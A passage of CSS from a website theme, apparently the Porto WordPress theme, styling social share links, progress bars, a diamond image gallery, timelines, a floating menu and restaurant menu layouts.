.widget.follow-us .share-links .share-googleplus:hover, #footer .widget.follow-us .share-links .share-googleplus:hover, .header-wrapper.header-side-nav #header .share-links .share-googleplus:hover, #header.header-corporate .share-links .share-googleplus:hover {

    background: #dd4b39;

}

.widget.follow-us .share-links .share-pinterest:hover, #footer .widget.follow-us .share-links .share-pinterest:hover, .header-wrapper.header-side-nav #header .share-links .share-pinterest:hover, #header.header-corporate .share-links .share-pinterest:hover {

    background: #cc2127;

}

.widget.follow-us .share-links .share-youtube:hover, #footer .widget.follow-us .share-links .share-youtube:hover, .header-wrapper.header-side-nav #header .share-links .share-youtube:hover, #header.header-corporate .share-links .share-youtube:hover {

    background: #c3191e;

}

.widget.follow-us .share-links .share-instagram:hover, #footer .widget.follow-us .share-links .share-instagram:hover, .header-wrapper.header-side-nav #header .share-links .share-instagram:hover, #header.header-corporate .share-links .share-instagram:hover {

    background: #7c4a3a;

}

.widget.follow-us .share-links .share-skype:hover, #footer .widget.follow-us .share-links .share-skype:hover, .header-wrapper.header-side-nav #header .share-links .share-skype:hover, #header.header-corporate .share-links .share-skype:hover {

    background: #00b0f6;

}

.widget.follow-us .share-links .share-email:hover, #footer .widget.follow-us .share-links .share-email:hover, .header-wrapper.header-side-nav #header .share-links .share-email:hover, #header.header-corporate .share-links .share-email:hover {

    background: #dd4b39;

}

.widget.follow-us .share-links .share-vk:hover, #footer .widget.follow-us .share-links .share-vk:hover, .header-wrapper.header-side-nav #header .share-links .share-vk:hover, #header.header-corporate .share-links .share-vk:hover {

    background: #6383a8;

}

.widget.follow-us .share-links .share-xing:hover, #footer .widget.follow-us .share-links .share-xing:hover, .header-wrapper.header-side-nav #header .share-links .share-xing:hover, #header.header-corporate .share-links .share-xing:hover {

    background: #1a7576;

}

.widget.follow-us .share-links .share-tumblr:hover, #footer .widget.follow-us .share-links .share-tumblr:hover, .header-wrapper.header-side-nav #header .share-links .share-tumblr:hover, #header.header-corporate .share-links .share-tumblr:hover {

    background: #304e6c;

}

.widget.follow-us .share-links .share-reddit:hover, #footer .widget.follow-us .share-links .share-reddit:hover, .header-wrapper.header-side-nav #header .share-links .share-reddit:hover, #header.header-corporate .share-links .share-reddit:hover {

    background: #ff4107;

}

.widget.follow-us .share-links .share-vimeo:hover, #footer .widget.follow-us .share-links .share-vimeo:hover, .header-wrapper.header-side-nav #header .share-links .share-vimeo:hover, #header.header-corporate .share-links .share-vimeo:hover {

    background: #52b8ea;

}

.widget.follow-us .share-links .share-telegram:hover, #footer .widget.follow-us .share-links .share-telegram:hover, .header-wrapper.header-side-nav #header .share-links .share-telegram:hover, #header.header-corporate .share-links .share-telegram:hover {

    background: #08c;

}

.widget.follow-us .share-links .share-yelp:hover, #footer .widget.follow-us .share-links .share-yelp:hover, .header-wrapper.header-side-nav #header .share-links .share-yelp:hover, #header.header-corporate .share-links .share-yelp:hover {

    background: #c41200;

}

.widget.follow-us .share-links .share-flickr:hover, #footer .widget.follow-us .share-links .share-flickr:hover, .header-wrapper.header-side-nav #header .share-links .share-flickr:hover, #header.header-corporate .share-links .share-flickr:hover {

    background: #0063dc;

}

.widget.follow-us .share-links .share-whatsapp:hover, #footer .widget.follow-us .share-links .share-whatsapp:hover, .header-wrapper.header-side-nav #header .share-links .share-whatsapp:hover, #header.header-corporate .share-links .share-whatsapp:hover {

    background: #3c8a38;

}

/* Advance Layout */.member-share-advance.post-share-advance-bg {

    background: transparent;

    padding: 0 0 30px;

    height: 35px;

}

.member-share-advance.post-share-advance-bg:hover {

    background: #fff;

}

.member-share-advance.post-share-advance-bg:hover .fa-share-alt {

    background: #4dbb6d;

}

.thumb-info .thumb-info-wrapper.member-social-adv-main {

    overflow: visible;

}

.thumb-member-container {

    display: block;

    position: relative;

}

.thumb-member-container > a {

    overflow: hidden;

    display: block;

}

.member-social-adv-main .member-image {

    margin-bottom: 0;

}

.member-share-advance.share-links {

    z-index: 9;

}

.member-share-advance.share-links .fa-share-alt {

    background: #58605a;

}

.member-share-advance.share-links .share-links a:first-child {

    opacity: 0.5;

}

.member-share-advance.share-links .post-share-advance-bg {

    background: transparent;

}

.member-share-advance.share-links .post-share-advance-bg:hover {

    background: #fff;

}

.member-share-advance.share-links .post-share-advance-bg:hover .fa-share-alt {

    background: #4dbb6d;

}

.member-share-advance.share-links .thumb-info-social-icons {

    padding: 15px 0 !important;

}

.member-share-advance.share-links a {

    width: 100%;

}

.member-share-advance.share-links .share-facebook {

    color: #4d70a8 !important;

}

.member-share-advance.share-links .share-twitter {

    color: #1aa9e1 !important;

}

.member-share-advance.share-links .share-linkedin {

    color: #0077b5 !important;

}

.member-share-advance.share-links .share-googleplus {

    color: #dd4b39 !important;

}

.member-share-advance.share-links .share-pinterest {

    color: #cc2127 !important;

}

.member-share-advance.share-links .share-email {

    color: #dd4b39 !important;

}

.member-share-advance.share-links .share-vk {

    color: #6383a8 !important;

}

.member-share-advance.share-links .share-xing {

    color: #1a7576 !important;

}

.member-share-advance.share-links .share-tumblr {

    color: #304e6c !important;

}

.member-share-advance.share-links .share-reddit {

    color: #ff4107 !important;

}

.member-share-advance.share-links .share-vimeo {

    color: #52b8ea !important;

}

.member-share-advance.share-links .share-instagram {

    color: #964b00 !important;

}

.member-share-advance.share-links .share-whatsapp {

    color: #3c8a38 !important;

}

.member-share-advance.post-share-advance-bg:hover .share-links a {

    opacity: 0.5;

}

.member-share-advance.post-share-advance-bg:hover .share-links a:hover {

    opacity: 1;

}

.page-share[class*="position"] {

    position: fixed;

    top: 150px;

    margin: 0;

    padding: 0;

    z-index: 99999;

}

.page-share[class*="position"].position-left {

    left: 0;

}

.page-share[class*="position"].position-right {

    right: 0;

}

.page-share[class*="position"] .share-links a {

    display: block;

    margin: 0;

}

/* Arrows */.dir-arrow {

    background: transparent url(../images/arrows.png) no-repeat 0 0;

    width: 47px;

    height: 120px;

    display: inline-block;

    position: relative;

}

.dir-arrow.arrow-light {

    background: transparent url(../images/arrows-dark.png) no-repeat 0 0;

}

.dir-arrow.vtl {

    background-position: 0 0;

    width: 47px;

    height: 96px;

}

.dir-arrow.vtr {

    background-position: -101px 0;

    width: 47px;

    height: 96px;

}

.dir-arrow.vbl {

    background-position: 0 -144px;

    width: 47px;

    height: 96px;

}

.dir-arrow.vbr {

    background-position: -101px -144px;

    width: 47px;

    height: 96px;

}

.dir-arrow.hlt {

    background-position: -209px 0;

    width: 120px;

    height: 47px;

}

.dir-arrow.hlb {

    background-position: -209px -101px;

    width: 120px;

    height: 47px;

}

.dir-arrow.hrt {

    background-position: -329px 0;

    width: 120px;

    height: 47px;

}

.dir-arrow.hrb {

    background-position: -329px -101px;

    width: 120px;

    height: 47px;

}

/* Responsive */@media (max-width: 479px) {

    .dir-arrow {

        display: none;

    }

}

/* Circular Bars */.circular-bar {

    text-align: center;

    margin-bottom: 25px;

}

.circular-bar .circular-bar-chart {

    position: relative;

}

.circular-bar strong {

    display: block;

    font-weight: 600;

    font-size: 18px;

    line-height: 30px;

    position: absolute;

    top: 37%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar label {

    display: block;

    font-weight: 100;

    font-size: 17px;

    line-height: 20px;

    position: absolute;

    top: 52%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar.only-icon i {

    display: block;

    font-weight: 600;

    font-size: 38px;

    line-height: 30px;

    position: absolute;

    top: 42%;

    width: 80%;

    left: 10%;

    text-align: center;

}

.circular-bar.single-line strong {

    top: 42%;

}

.circular-bar.circular-bar-sm label {

    font-size: 14px;

    top: 38%;

}

.circular-bar.circular-bar-lg strong {

    font-size: 20px;

    top: 42%;

}

/* Progress */.vc_progress_bar .vc_single_bar.progress, .progress {

    border-radius: 25px;

    height: 20px;

    margin-bottom: 20px;

    background: #fafafa;

    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;

    overflow: visible;

}

.vc_progress_bar .vc_single_bar.progress.progress-border-radius, .progress.progress-border-radius, .vc_progress_bar .vc_single_bar.progress.progress-border-radius .progress-bar, .progress.progress-border-radius .progress-bar {

    border-radius: 3px;

}

.vc_progress_bar .vc_single_bar.progress.progress-no-border-radius, .progress.progress-no-border-radius, .vc_progress_bar .vc_single_bar.progress.progress-no-border-radius .progress-bar, .progress.progress-no-border-radius .progress-bar {

    border-radius: 0;

}

.vc_progress_bar .vc_single_bar.progress.progress-sm, .progress.progress-sm {

    height: 10px;

}

.vc_progress_bar .vc_single_bar.progress.progress-sm .progress-bar, .progress.progress-sm .progress-bar {

    line-height: 10px;

}

.vc_progress_bar .vc_single_bar.progress.progress-lg, .progress.progress-lg {

    height: 35px;

}

.vc_progress_bar .vc_single_bar.progress.progress-lg .progress-bar, .progress.progress-lg .progress-bar {

    font-size: 13px;

    line-height: 35px;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar, .progress-bar {

    float: left;

    background-color: #ccc;

    box-shadow: none;

    position: relative;

    border-radius: 25px;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-primary, .progress-bar.progress-bar-primary {

    background-color: #ccc;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-success, .progress-bar.progress-bar-success {

    background-color: #47a447;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-warning, .progress-bar.progress-bar-warning {

    background-color: #ed9c28;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-danger, .progress-bar.progress-bar-danger {

    background-color: #d2322d;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-info, .progress-bar.progress-bar-info {

    background-color: #5bc0de;

    color: #fff;

}

.vc_progress_bar .vc_single_bar.progress .vc_bar.progress-bar-dark, .progress-bar.progress-bar-dark {

    background-color: #1d2127;

    color: #fff;

}

.progress-bar-tooltip {

    position: absolute;

    padding: 4px 8px;

    background-color: #333;

    color: #fff;

    line-height: 15px;

    font-size: 11px;

    display: block;

    position: absolute;

    top: -28px;

    right: 5px;

    border-radius: 3px;

    opacity: 0;

}

.progress-bar-tooltip:after {

    border-color: #333 transparent;

    border-style: solid;

    border-width: 5px 5px 0;

    bottom: -5px;

    content: "";

    display: block;

    left: 13px;

    position: absolute;

    width: 0;

}

/* Porto Block */#banner-wrapper .porto-block, #content-top .porto-block, #content-bottom .porto-block {

    overflow: hidden;

}

/* Porto Concept */.porto-concept {

    background: transparent url(../images/concept.png) no-repeat center 0;

    width: 100%;

    overflow: hidden;

}

.porto-concept strong {

    display: block;

    font-size: 2.1em;

    font-weight: normal;

    position: relative;

    margin-top: 30px;

}

.porto-concept .row {

    position: relative;

}

.porto-concept .process-image {

    background: transparent url(../images/concept-item.png) no-repeat 0 0;

    width: 160px;

    height: 175px;

    margin: 130px auto 0 auto;

    padding-bottom: 50px;

    position: relative;

    z-index: 1;

}

.porto-concept .process-image img {

    border-radius: 150px;

    margin: 8px;

    width: 144px;

}

.porto-concept .our-work {

    margin-top: 52px;

    font-size: 2.6em;

}

.porto-concept .project-image {

    background: transparent url(../images/concept-item.png) no-repeat 100% 0;

    width: 350px;

    height: 420px;

    margin: 15px 0 0 -30px;

    padding-bottom: 45px;

    position: relative;

    z-index: 1;

}

.porto-concept .project-image img {

    width: 338px;

}

.porto-concept .sun {

    background: transparent url(../images/concept-icons.png) no-repeat 0 0;

    width: 60px;

    height: 56px;

    display: block;

    position: absolute;

    left: 10%;

    top: 35px;

}

.porto-concept .cloud {

    background: transparent url(../images/concept-icons.png) no-repeat 100% 0;

    width: 116px;

    height: 56px;

    display: block;

    position: absolute;

    left: 57%;

    top: 35px;

}

/* Responsive */@media (max-width: 991px) {

    .porto-concept {

        background: none;

    }

    .porto-concept .project-image {

        margin: 60px auto 0 auto;

    }

    .porto-concept .process-image {

        margin-top: 60px;

    }

}

@media (max-width: 479px) {

    .porto-concept .project-image {

        background-position: 0 0;

        margin-left: auto;

        max-width: 160px;

        max-height: 250px;

    }

    .porto-concept .fc-slideshow {

        max-height: 145px;

        max-width: 145px;

    }

    .porto-concept .fc-slideshow img {

        max-height: 145px;

        max-width: 145px;

    }

}

/* Porto Map Section */.porto-map-section {

    background: transparent url(../images/map.png) center 0 no-repeat;

    padding-top: 164px;

    margin-top: 15px;

    margin-left: -10px;

    margin-right: -10px;

}

.porto-map-section .map-content {

    background-color: rgba(244, 244, 244, 0.8);

    border-top: 5px solid rgba(241, 241, 241, 0.8);

    padding: 50px 0 30px;

    min-height: 400px;

    margin-top: 0;

}

.porto-map-section .map-content article.post .post-date .day, .porto-map-section .map-content .post-item .post-date .day {

    background-color: #fff;

}

body.boxed .porto-map-section .map-content, #main.main-boxed .porto-map-section .map-content {

    padding-left: 20px;

    padding-right: 20px;

}

.porto-portfolio {

    position: relative;

}

.porto-preview-image, .porto-image-frame {

    margin-bottom: 20px;

}

.porto-diamonds {

    font-size: 0;

    margin: 40px auto;

    position: relative;

    text-align: center;

    max-width: 1110px;

}

.csstransforms3d .porto-diamonds {

    padding: 50px 0 0 52px;

}

.no-csstransforms3d .porto-diamonds {

    max-width: 1035px;

}

.porto-diamonds > li {

    display: inline-block;

    font-size: 18px;

    margin-right: 130px;

}

.no-csstransforms3d .porto-diamonds > li {

    margin: 0 20px 20px 0;

}

.porto-diamonds .diamond {

    background: #f4f4f4;

    display: block;

    height: 245px;

    overflow: hidden;

    position: relative;

    text-decoration: none;

    width: 245px;

}

.porto-diamonds .diamond:after {

    -webkit-transition: all 0.2s ease;

    -moz-transition: all 0.2s ease;

    transition: all 0.2s ease;

    content: " ";

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0;

    background: #000;

    opacity: 0;

    transform: scale(0);

    z-index: 100;

}

.porto-diamonds .diamond:hover:after {

    opacity: 0.3;

    transform: scale(1);

}

.porto-diamonds .diamond:hover .content:after {

    opacity: 0.8;

    transform: scale(1);

}

.csstransforms3d .porto-diamonds .diamond {

    overflow: hidden;

    transform: rotate(-45deg);

}

.porto-diamonds .content {

    display: table-cell;

    height: 245px;

    padding: 0 10px;

    transform: rotate(45deg);

    text-align: center;

    vertical-align: middle;

    width: 245px;

    position: relative;

}

.porto-diamonds .content:after {

    -webkit-transition: all 0.2s ease;

    -moz-transition: all 0.2s ease;

    transition: all 0.2s ease;

    color: #fff;

    content: "\e091";

    font-family: "simple-line-icons";

    font-size: 28px;

    left: 26%;

    margin: -6px -12px;

    opacity: 0;

    position: absolute;

    top: 49%;

    z-index: 1000;

    transform: scale(2);

}

.porto-diamonds .content img {

    margin-left: -25%;

    max-width: 375px;

}

.porto-diamonds .diamond-sm .content:after {

    left: 24%;

    top: 49%;

}

@media (min-width: 1160px) {

    .porto-diamonds > li:nth-child(3) {

        margin-right: 8px;

    }

    .porto-diamonds > li:nth-child(4) {

        right: 153px;

        top: 10px;

        position: absolute;

    }

    .porto-diamonds > li:nth-child(5) {

        margin-left: 500px;

        margin-top: -68px;

    }

    .porto-diamonds > li:nth-child(6) {

        position: absolute;

        margin: -7px 0 0 -30px;

    }

    .porto-diamonds > li:nth-child(7) {

        position: absolute;

        margin: 92px 0 0 -128px;

    }

    .porto-diamonds .diamond-sm {

        height: 123px;

        width: 123px;

    }

    .porto-diamonds .diamond-sm .content {

        height: 123px;

        width: 123px;

    }

    .porto-diamonds .diamond-sm .content img {

        max-width: 195px;

    }

}

@media (max-width: 1159px) {

    .csstransforms3d .porto-diamonds, .porto-diamonds {

        padding-left: 0;

        max-width: 935px;

    }

    .porto-diamonds > li:nth-child(2n+2) {

        margin-right: 0;

        margin-bottom: 130px;

    }

    .porto-diamonds > li:last-child {

        margin-bottom: 50px;

        margin-right: 36px;

        margin-top: -100px;

        padding-left: 35px;

    }

}

@media (max-width: 722px) {

    .csstransforms3d .porto-diamonds, .porto-diamonds {

        max-width: 245px;

        padding-left: 0;

    }

    .porto-diamonds > li {

        margin-right: 0;

        margin-bottom: 130px;

        clear: both;

    }

    .porto-diamonds > li:last-child {

        margin-bottom: 50px;

        margin-right: 0;

        margin-top: 0;

        padding-left: 0;

    }

}

.border-transparent {

    border-color: transparent;

}

.no-box-shadow {

    box-shadow: none !important;

}

.timeline-circle {

    position: relative;

    margin-left: 25px;

    width: 118px;

    height: 118px;

    border-radius: 50%;

    border-width: 1px;

    border-style: solid;

    z-index: 2;

    box-shadow: 0px 11px 21px 0px rgba(229, 232, 235, 0.75);

}

.timeline-circle .circle-dotted {

    position: absolute;

    padding: 16px;

    width: 106px;

    height: 106px;

    top: 5px;

    left: 5px;

    display: table;

    border-style: dashed;

    border-width: 1px;

    border-radius: 50%;

}

.timeline-circle .circle-center {

    display: table-cell;

    vertical-align: middle;

}

.timeline-circle .circle-center > span:first-child {

    font-size: 1.5em;

    line-height: 1;

}

.timeline-circle.circle-light {

    border-color: #e6ebeb;

}

.timeline-circle.circle-light .circle-dotted {

    border-color: #e6ebeb;

}

.timeline-balloon {

    position: relative;

}

.timeline-balloon::before {

    content: '';

    position: absolute;

    top: -35px;

    left: 83px;

    width: 1px;

    height: 120%;

    background-color: #e6ebeb;

}

.timeline-balloon:last-of-type::before {

    height: 75px;

}

.timeline-balloon .balloon-cell {

    display: table-cell;

    vertical-align: top;

    width: 100%;

}

.timeline-balloon .balloon-time {

    padding-top: 25px;

    width: 93px;

    white-space: nowrap;

}

.timeline-balloon .balloon-time .time-text {

    display: inline-block;

    vertical-align: middle;

    width: 72px;

}

.timeline-balloon .balloon-time .time-dot {

    position: relative;

    width: 25px;

    height: 25px;

    display: inline-block;

    vertical-align: middle;

}

.timeline-balloon .balloon-time .time-dot::before {

    content: '';

    position: absolute;

    width: 19px;

    height: 19px;

    top: 50%;

    left: 50%;

    border-style: solid;

    border-width: 2px;

    border-radius: 50%;

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.timeline-balloon .balloon-time .time-dot::after {

    content: '';

    position: absolute;

    width: 7px;

    height: 7px;

    top: 50%;

    left: 50%;

    border-radius: 50%;

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.timeline-balloon .balloon-content {

    position: relative;

    margin-left: 34px;

    padding: 25px;

    padding-right: 15px;

    border-width: 1px;

    border-style: solid;

    border-radius: 3px;

    border-color: #e6ebeb;

}

.timeline-balloon .balloon-content.balloon-shadow {

    box-shadow: 0px 11px 21px 0px rgba(229, 232, 235, 0.75);

}

.timeline-balloon .balloon-content .balloon-arrow {

    position: absolute;

    width: 20px;

    height: 20px;

    top: 35px;

    left: -15px;

    border-width: 1px;

    border-style: solid;

    border-right: none;

    border-bottom: none;

    border-color: #e6ebeb;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    -webkit-transform-origin: left top;

    -moz-transform-origin: left top;

    -ms-transform-origin: left top;

    -o-transform-origin: left top;

    transform-origin: left top;

}

.timeline-balloon .balloon-content .balloon-photo {

    display: table-cell;

    vertical-align: top;

    height: 64px;

    width: 64px;

}

.timeline-balloon .balloon-content .balloon-description {

    display: table-cell;

    padding-left: 25px;

}

.timeline-balloon .balloon-content .balloon-description p {

    line-height: 1.6;

}

@media (max-width: 767px) {

    .timeline-circle {

        margin: 0px auto 35px !important;

    }

    .timeline-balloon:before {

        left: 50%;

    }

    .timeline-balloon .balloon-time .time-dot {

        display: none;

    }

    .timeline-balloon .balloon-time .time-text {

        position: absolute;

        top: -11px;

        left: 50%;

        text-align: center;

        background: #fff;

        border-width: 1px;

        border-style: solid;

        border-radius: 3px;

        border-color: #e6ebeb;

        padding: 5px 0px;

        z-index: 1;

        -webkit-transform: translateX(-50%);

        -moz-transform: translateX(-50%);

        -ms-transform: translateX(-50%);

        -o-transform: translateX(-50%);

        transform: translateX(-50%);

    }

    .timeline-balloon .balloon-content {

        margin-left: 5px;

    }

}

section.exp-timeline {

    width: calc(100% - 30px);

    margin: 0 0 0 30px;

    padding: 0;

}

section.exp-timeline:after {

    content: none;

}

section.exp-timeline .timeline-bar {

    position: absolute;

    width: 3px;

    left: -2.9%;

    z-index: 0;

}

section.exp-timeline .timeline-box {

    border: 0 !important;

    margin: 15px 0 !important;

    width: 100%;

    margin: 0;

    padding: 0;

    box-shadow: 0px 12px 90px -10px rgba(171, 191, 216, 0.6) !important;

}

section.exp-timeline .timeline-box.right {

    max-width: 100%;

}

section.exp-timeline .timeline-box.right:before {

    top: 50%;

    left: -2.5%;

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    transform: translateY(-50%);

}

section.exp-timeline .timeline-box.right:after {

    top: 50%;

    border: none;

    -webkit-transform: translateY(-50%) rotate(45deg);

    -moz-transform: translateY(-50%) rotate(45deg);

    -ms-transform: translateY(-50%) rotate(45deg);

    -o-transform: translateY(-50%) rotate(45deg);

    transform: translateY(-50%) rotate(45deg);

}

section.exp-timeline .timeline-box .experience-info, section.exp-timeline .timeline-box .experience-description {

    padding: 40px;

}

section.exp-timeline .timeline-box .experience-info p {

    opacity: 0.5;

    text-transform: uppercase;

    font-size: 11px;

}

section.exp-timeline .timeline-box .experience-info .from, section.exp-timeline .timeline-box .experience-info .to {

    display: inline-block;

    width: 50%;

    float: left;

    text-transform: uppercase;

    font-size: 12px;

    line-height: 1.3;

}

section.exp-timeline .timeline-box .experience-info .from > span, section.exp-timeline .timeline-box .experience-info .to > span {

    display: block;

    text-transform: none;

    font-size: 16px;

}

section.exp-timeline .timeline-box .experience-info .company {

    font-size: 18px;

}

section.exp-timeline .timeline-box .experience-info .company > span {

    display: block;

    opacity: 0.5;

    text-transform: uppercase;

    font-size: 11px;

}

@media (max-width: 991px) {

    section.exp-timeline .timeline-bar {

        left: -4.1%;

    }

    section.exp-timeline .timeline-box:before, section.exp-timeline .timeline-box:after {

        display: block !important;

    }

    section.exp-timeline .timeline-box.right {

        float: right;

    }

    section.exp-timeline .timeline-box.right:before {

        left: -3.4%;

    }

}

@media (max-width: 767px) {

    section.exp-timeline {

        width: 100%;

        margin: 0;

    }

    section.exp-timeline .timeline-bar {

        display: none;

    }

    section.exp-timeline .timeline-box:before, section.exp-timeline .timeline-box:after {

        display: none !important;

    }

}

.floating-menu .floating-menu-btn-collapse-nav {

    color: #fff;

    display: none;

    float: right;

    margin: 12px 0 8px 15px;

}

.floating-menu .floating-menu-nav-main nav > ul > li {

    margin-bottom: 0;

}

.floating-menu .floating-menu-nav-main nav > ul > li.active > a {

    background: #fff !important;

}

.floating-menu .floating-menu-nav-main nav > ul > li.active > a:after {

    background: #fff;

}

@media (min-width: 992px) {

    .floating-menu {

        background: transparent;

        height: 0;

        min-height: 0 !important;

    }

    .floating-menu .floating-menu-row {

        position: absolute;

        top: 45px;

        left: -47.5px;

    }

    .floating-menu .floating-menu-body {

        position: fixed;

        top: 0;

        background: transparent;

        min-height: 0;

        padding: 0;

        border: none;

        z-index: 999;

    }

    .floating-menu .floating-menu-nav {

        padding: 0 !important;

    }

    .floating-menu .floating-menu-nav-main {

        display: block !important;

        margin: 0;

        height: auto !important;

        box-shadow: 0px 0px 80px 0px rgba(62, 62, 62, 0.3);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li:hover > a > span {

        -webkit-transform: rotateY(0deg);

        -moz-transform: rotateY(0deg);

        -ms-transform: rotateY(0deg);

        -o-transform: rotateY(0deg);

        transform: rotateY(0deg);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        font-size: 25px;

        padding: 16.65px 17px;

        perspective: 770px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a:after {

        content: '';

        display: block;

        position: absolute;

        top: 0;

        right: 0;

        width: 100%;

        height: 100%;

        z-index: -1;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        position: absolute;

        top: 0;

        left: 127%;

        background: #fff;

        padding: 0 25px;

        height: 100%;

        line-height: 4.1;

        white-space: nowrap;

        font-size: 14px;

        z-index: -2;

        -webkit-transition: ease transform 300ms;

        -moz-transition: ease transform 300ms;

        transition: ease transform 300ms;

        -webkit-transform-origin: -19% 0%;

        -moz-transform-origin: -19% 0%;

        -ms-transform-origin: -19% 0%;

        -o-transform-origin: -19% 0%;

        transform-origin: -19% 0%;

        -webkit-transform: rotateY(88deg);

        -moz-transform: rotateY(88deg);

        -ms-transform: rotateY(88deg);

        -o-transform: rotateY(88deg);

        transform: rotateY(88deg);

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span:before {

        content: '';

        display: block;

        position: absolute;

        top: 50%;

        left: -4px;

        padding: 10px;

        background: #fff;

        z-index: -1;

        -webkit-transform: translate(0, -50%) rotate(45deg);

        -moz-transform: translate(0, -50%) rotate(45deg);

        -ms-transform: translate(0, -50%) rotate(45deg);

        -o-transform: translate(0, -50%) rotate(45deg);

        transform: translate(0, -50%) rotate(45deg);

    }

}

@media (min-width: 992px) and (max-width: 1281px) {

    .floating-menu .floating-menu-row {

        left: -26.5px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        padding: 9.8px;

        perspective: 450px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        line-height: 3;

    }

}

@media (max-width: 991px) {

    .floating-menu {

        position: absolute;

        top: 73px;

        right: 0px;

        z-index: 999;

    }

    .floating-menu .floating-menu-body {

        background: transparent;

        border: none;

        min-height: 0;

    }

    .floating-menu .floating-menu-btn-collapse-nav {

        display: block !important;

        padding: 15px 20px;

        margin-right: 15px;

        outline: 0;

    }

    .floating-menu .floating-menu-nav-main {

        position: absolute;

        right: 0px;

        top: 71px;

        overflow: hidden;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li {

        border: none;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a {

        font-size: 1.7em;

        margin: 0;

        padding: 15px;

    }

    .floating-menu .floating-menu-nav-main nav > ul > li > a > span {

        display: none;

    }

}

/* Preview Image Lazy Loader */.porto-preview-image .lazy {

    display: block;

    background-position: top center;

    background-size: 100%;

}

.porto-preview-image .lazy .fa-spin {

    background: transparent none repeat scroll 0 0;

    color: #ccc;

    font-size: 25px;

    left: 50%;

    margin: -13px;

    position: absolute;

    top: 50%;

    z-index: 1;

}

/* Scroll to Top */html #topcontrol {

    background: #404040;

    background: rgba(64, 64, 64, 0.75);

    border-radius: 4px 4px 0 0;

    color: #fff;

    width: 45px;

    height: 42px;

    right: 20px;

    text-align: center;

    text-decoration: none;

    z-index: 1040;

    -webkit-transition: background 0.3s ease-out 0s;

    -moz-transition: background 0.3s ease-out 0s;

    transition: background 0.3s ease-out 0s;

}

html #topcontrol:hover {

    background: #404040;

}

html #topcontrol i {

    position: absolute;

    height: 24px;

    line-height: 24px;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

}

/* Responsive */@media (max-width: 767px) {

    html #topcontrol {

        display: none;

    }

}

/* Menu */.menu-title {

    color: #a2a2a2;

    font-size: 16px;

    margin: 0 0 20px;

    padding: 30px 0 10px;

    text-transform: uppercase;

}

.tab-content .menu-title {

    margin-bottom: 20px;

}

.menu-item {

    margin-bottom: 40px;

}

.tab-content .menu-item {

    margin-bottom: 40px;

}

.menu-item h4 {

    color: #444;

    font-size: 16px;

    font-weight: 600;

    margin: 0;

    padding: 0;

    text-transform: uppercase;

}

.menu-item .menu-item-price {

    font-size: 16px;

    color: #999;

    float: right;

    margin: 3px 15px 0 0;

}

.menu-item p {

    font-size: 14px;

    color: #999;

}

/* Special Menu */.special-menu {

    list-style: none;

    margin: 0;

    padding: 0;

    text-align: left;

}

.special-menu li {

    margin: 0 0 32px 0;

    padding: 0;

    clear: both;

}

.special-menu img {

    float: left;

    margin: 0 25px 0 0;

    max-width: 68px;

}

.special-menu h3 {

    font-size: 24px;

    padding: 7px 0 4px 95px;

    margin: 0;

    text-transform: none;

    font-family: Georgia, serif;

    font-style: italic;

}

.special-menu h3 em {

    font-size: 16px;

}

.special-menu p {

    font-size: 1.3em;

    font-family: Georgia, serif;

    font-style: italic;

    margin: 0 0 0 95px;

    position: relative;

    display: block;

}

.special-menu p span {

    background: #fff;

    display: inline-block;

    position: relative;

    z-index: 2;

    padding: 0 10px 0 0;

}

.special-menu p:before {

    border-bottom: 2px dotted #ddd;

    content: "";

    height: 1px;

    left: 0%;

    position: absolute;

    bottom: 5px;

    width: 100%;

    z-index: 1;

}

.special-menu .special-menu-price {

    background: #fff;

    display: inline-block;

    float: right;

    font-size: 22px;

    margin-top: -26px;

    padding: 0 0 0 10px;

    position: relative;

    z-index: 3;

}

@media (max-width: 991px) {

    .special-menu p {

        padding-bottom: 35px;

    }

    .special-menu .special-menu-price {

        margin-top: -20px;

    }

}

/* Food and Drink Menu */.page-wrapper .fdm-section-header {

    border-width: 0;

}

.page-wrapper .fdm-section-header h3 {

    margin: 0 0 20px;

    padding: 30px 0 10px;

}

.fdm-menu, .fdm-section, .fdm-menu > li, .fdm-section > li {

    list-style: none;

}

.fdm-item-panel .fdm-item-title {

    font-size: 16px;

    padding: 0;

}

.page-wrapper .fdm-item-panel .fdm-item-title {

    font-weight: 600;

}

.fdm-item-price {

    font-size: 16px;

}

.fdm-section .fdm-item, #content .tab-pane .fdm-item {

    margin-bottom: 32px;

}

.fdm-item-image {

    margin-right: 25px;

}

.page-wrapper .fdm-item-image {

    background-color: #fff;

    border: 1px solid #ddd;

    border-radius: 4px;

    padding: 4px;

}

/* Widget */.widget {

    margin-bottom: 30px;

    margin-top: 30px;

    *zoom: 1;

}

